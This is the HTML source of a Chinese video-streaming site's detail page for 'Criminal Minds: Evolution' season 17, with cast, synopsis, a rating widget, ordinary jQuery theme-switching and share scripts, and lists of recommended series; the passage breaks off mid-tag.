

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scyjaq.com/detail/188195.html
body_size: 14097
content:
<!DOCTYPE html><html><head><title>犯罪心理：演变 第十七季_共10集/无删减/大结局_欧美剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="犯罪心理：演变 第十七季,犯罪心理：演变 第十七季免费观看,犯罪心理：演变 第十七季全集,欧美剧" /><meta name="description" content="天堂影视欧美剧《犯罪心理：演变 第十七季》于2024年上映首播，由美国演员帕姬·布鲁斯特,A·J·库克,扎克·吉尔福德,瑞安等主演，天堂电影网提供高清无删减电视剧犯罪心理：演变 第十七季全集完整版免费在线观看，大结局剧情已揭晓。Paramount+续订《犯罪心理》复活版《犯罪心理：演变/进化》第二季，即全剧第17季，今年开拍。复活版第一季被官方算作第16季，但依旧采用副标题来强调其是原剧的拓展。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.scyjaq.com","wapurl":"www.scyjaq.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/111.html">电影</a></li><li class="active"><a href="/item/112.html">电视剧</a></li><li><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">犯罪心理：演变 第十七季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BD%93%E7%94%B7%E4%BA%BA%E6%81%8B%E7%88%B1%E6%97%B6.html" rel="nofollow"><span class="hot_name">当男人恋爱时</span></a></li><li><a href="/search/wd/%E7%A0%B4%E5%A4%84.html" rel="nofollow"><span class="hot_name">破处</span></a></li><li><a href="/search/wd/%E6%9C%80%E5%A5%BD%E7%9A%84%E6%97%B6%E5%85%89.html" rel="nofollow"><span class="hot_name">最好的时光</span></a></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E7%8E%B0%E5%9C%A8%E5%8E%BB%E8%A7%81%E4%BD%A0.html" rel="nofollow"><span class="hot_name">现在去见你</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/7306726e0eebacc309ebcd7b832c110a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/188195-2-1.html" data-original="https://hongniuzyimage.com/cover/7306726e0eebacc309ebcd7b832c110a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.scyjaq.com/img.php?url=https://hongniuzyimage.com/cover/7306726e0eebacc309ebcd7b832c110a.jpg" alt="犯罪心理：演变 第十七季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">犯罪心理：演变 第十七季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：fanzuixinliyanbiandishiqiji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,悬疑,惊悚,犯罪,欧美剧,欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至10集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>帕姬·布鲁斯特,A·J·库克,扎克·吉尔福德,瑞安-詹姆斯·畑中,菲丽西提·霍夫曼,乔·曼特纳,亚当·罗德里格兹</li><li class="data"><span>更新时间：</span><em>2024-08-03</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/188195-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《犯罪心理：演变 第十七季》https://www.scyjaq.com/detail/188195.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '犯罪心理：演变 第十七季',bdPic : 'https://hongniuzyimage.com/cover/7306726e0eebacc309ebcd7b832c110a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视欧美剧《犯罪心理：演变 第十七季》是一部由知名导演执导，帕姬·布鲁斯特,A·J·库克,扎克·吉尔福德,瑞安-詹姆斯·畑中,菲丽西提·霍夫曼,乔·曼特纳,亚当·罗德里格兹,爱莎·泰勒,克斯汀·范奈丝等演员精彩演绎的美国电视剧，大结局剧情已揭晓（1-10全集），免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Paramount+续订《犯罪心理》复活版《犯罪心理：演变/进化》第二季，即全剧第17季，今年开拍。复活版第一季被官方算作第16季，但依旧采用副标题来强调其是原剧的拓展。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【天堂影院】【优酷视频】【百度网盘】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="188195" data-score="3"><span class="label">给【<strong>犯罪心理：演变 第十七季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/147852.html" title="威尔和格蕾丝 第四季" data-original="https://img.wolongimg2.com:65/upload/vod/20220102-1/20f5e7f1a02cac809e7801bc3d4220fb.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至27集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/147852.html" title="威尔和格蕾丝 第四季">威尔和格蕾丝 第四季</a></p><p class="vodlist_sub">Will &amp; Grace are best friends. Will is a gay l</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/100164.html" title="亚莉克莎与凯蒂 第二季" data-original="https://bdzyimg1.com/upload/vod/20220505-4/11bba3fccdeb7e7a54095b044d1051ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/100164.html" title="亚莉克莎与凯蒂 第二季">亚莉克莎与凯蒂 第二季</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;美国&nbsp;/&nbsp;帕里斯·贝尔克Isabel,MayJolie,JenkinsEmery,Kelly</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/127255.html" title="占领区 第三季" data-original="https://img.wolongimg2.com:65/upload/vod/20220917-1/9144571c5cac578a4542a94931db911c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/127255.html" title="占领区 第三季">占领区 第三季</a></p><p class="vodlist_sub">In the near future, Norway is occupied by Russia o</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/134149.html" title="阿卡普高 第二季" data-original="https://img.wolongimg2.com:65/upload/vod/20221022-1/91f81610b6f61c8a68d9ce6adfd89ab2.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/134149.html" title="阿卡普高 第二季">阿卡普高 第二季</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧赫尼奥·德尔维斯,Enrique,Arrizon,拉斐尔·亚历杭德罗,达米安·阿尔卡扎,卡米拉·佩</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/74279.html" title="早间新闻" data-original="https://pic.monidai.com/img/5dbe3699dce4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/74279.html" title="早间新闻">早间新闻</a></p><p class="vodlist_sub">威瑟斯彭已确定和詹妮弗·安妮斯顿主演一部聚焦晨间新闻行业的剧，已被直接预定两季，每季10集。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/101983.html" title="美国谍梦 第三季" data-original="https://bdzyimg1.com/upload/vod/20220505-2/dc17810189b2b8ad20b781c7b8cdcae0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/101983.html" title="美国谍梦 第三季">美国谍梦 第三季</a></p><p class="vodlist_sub">2015&nbsp;/&nbsp;美国&nbsp;/&nbsp;····</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/191523.html" title="好事多磨" data-original="https://pic.wlongimg.com//upload/vod/20241212-1/16e7bec58778012cf3dc3bc24880e2af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/191523.html" title="好事多磨">好事多磨</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;琳达·卡德里尼,O·T·法格本,艾比·雅各布森,丽莎·库卓,丹尼斯·利瑞,柳波,泰柔娜·派丽丝,雷·</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/148230.html" title="吸血鬼日记 第四季" data-original="https://img.wolongimg2.com:65/upload/vod/20220102-1/5a69301513cf0dec77a685727a1c2552.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/148230.html" title="吸血鬼日记 第四季">吸血鬼日记 第四季</a></p><p class="vodlist_sub">《吸血鬼日记》由美国女作家L.J.史密斯的同名畅销系列小说改编而成。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/210690.html" title="盗窃" data-original="https://imgwolong.com/upload/vod/20260121-1/0da83bf85c7ef7682c3ded06ca0a547f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210690.html" title="盗窃">盗窃</a></p><p class="vodlist_sub">Zara is an office worker at pension fund investmen</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/210155.html" title="神探特伦特 第四季" data-original="https://imgwolong.com/upload/vod/20260107-1/53328a774c4574ac477f54c8f66a2446.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210155.html" title="神探特伦特 第四季">神探特伦特 第四季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/206528.html" title="潜能探案组 第二季" data-original="https://imgwolong.com/upload/vod/20250917-1/8b17e6c12715c8868234ca6706f14ff2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/206528.html" title="潜能探案组 第二季">潜能探案组 第二季</a></p><p class="vodlist_sub">高智商单亲妈妈摩根（凯特琳·奥尔森 饰），重返犯罪现场大展身手。警局新队长登场 + 潜藏暗处的“游戏</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/210147.html" title="菜鸟老警 第八季" data-original="https://imgwolong.com/upload/vod/20260107-1/6f0e68952d58795b9a40da37d52f1cc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210147.html" title="菜鸟老警 第八季">菜鸟老警 第八季</a></p><p class="vodlist_sub">The world&#39;s oldest new cop will soon be back f</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/210074.html" title="良药苦口" data-original="https://imgwolong.com/upload/vod/20260105-1/a4cd320a6569515496e9a76fc261125b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210074.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,S</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/209366.html" title="辐射 第二季" data-original="https://imgwolong.com/upload/vod/20251217-1/3e0ecd2a5bce2d4ebc29b0e860a501e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209366.html" title="辐射 第二季">辐射 第二季</a></p><p class="vodlist_sub">第二季将延续第一季结局的故事，带领观众穿越莫哈韦荒原，到达世界末日后的城市新维加斯。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/209114.html" title="波西·杰克逊 第二季" data-original="https://imgwolong.com/upload/vod/20251210-1/a88c209ed562040f1b10d64e4409a017.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209114.html" title="波西·杰克逊 第二季">波西·杰克逊 第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/77914.html" title="超感神探第三季" data-original="https://pic.monidai.com/img/upload/vod/2021-06-20/202106201624195693.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/77914.html" title="超感神探第三季">超感神探第三季</a></p><p class="vodlist_sub">Season 3, Episode 1: Red Sky at NightOriginal Air </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/77860.html" title="超感神探第五季" data-original="https://pic.monidai.com/img/upload/vod/2021-06-21/202106211624280685.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/77860.html" title="超感神探第五季">超感神探第五季</a></p><p class="vodlist_sub">超感警探第五季/Patrick Jane (金球奖提名者Simon Baker, &quot;The</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/210681.html" title="神之水滴 第二季" data-original="https://imgwolong.com/upload/vod/20260121-1/58edd469e37db8636ae9e8a779bdcce5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210681.html" title="神之水滴 第二季">神之水滴 第二季</a></p><p class="vodlist_sub">改剧改编自同名漫画《神之水滴》，讲述了法国女性Camille（弗蕾尔·格夫里尔 饰）与葡萄酒评论家远</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/210438.html" title="历劫惊途 第二季" data-original="https://imgwolong.com/upload/vod/20260114-1/a435b96f54084de1347624adc14d59dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210438.html" title="历劫惊途 第二季">历劫惊途 第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;英国&nbsp;/&nbsp;伊德瑞斯·艾尔巴,尼尔·马斯克尔,伊芙·迈勒斯,克里斯蒂尼·亚当斯,马克思·比斯雷,雅奇·潘嘉比,霍</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/207248.html" title="法律与秩序：特殊受害者 第二十七季" 